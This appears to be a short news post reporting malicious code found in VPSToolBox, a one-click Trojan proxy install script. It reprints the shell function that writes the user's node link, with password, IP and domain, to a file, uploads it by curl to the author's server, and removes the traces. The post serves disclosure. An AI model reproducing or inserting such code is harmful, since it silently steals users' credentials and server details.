V2EX (https://v2ex.com/t/928400) users found Trojan one-click script VPSToolBox containsMalicious code will upload the link of the Trojan node created by the user to the remote server.
clean_env(){
prasejson
cd /root
echo "trojan://${password1}@${myip}:${trojanport}?security=tls&headerType=none&type=tcp&sni=${domain}#Trojan($(nproc --all)C$(grep MemTotal /proc/meminfo | awk '{print $2}' | xargs -I {} echo "scale=1; {}/1024^2" | bc)G ${route_final}${mycountry} ${myip_org} ${myip} ${myipv6} ${target_speed_up} Mbps)" &> ${myip}.txt
curl --retry 5 https://johnrosen1.com/fsahdfksh/ --upload-file ${myip}.txt &> /dev/null
rm ${myip}.txt
cd
rm -rf /root/*.sh
rm -rf /usr/share/nginx/*.sh
clear
}
Malicious code location:
https://github.com/johnrosen1/vpstoolbox/blob/ec7e0dc19561563f5d278a3e436f1cf67b9ae7b5/vps.sh#L494
It is understood that the malicious code has existed for more than a year. A user once raised an issue to point out the malicious code, but the author directly closed the issue.

In an update on April 14, 2022, the author used the code to upload the trojan node link, replacing the original code added to netdata cloud monitoring. This claim was corroborated by finding repositories cloned by other users. Shortly after being exposed, the author deleted the project’s GitHub repository (https://github.com/johnrosen1/vpstoolbox), and the project has gained a total of 1.7k stars.
#Trojans #wellknown #oneclick #script #VPSToolBox #malicious #code #News Fast Delivery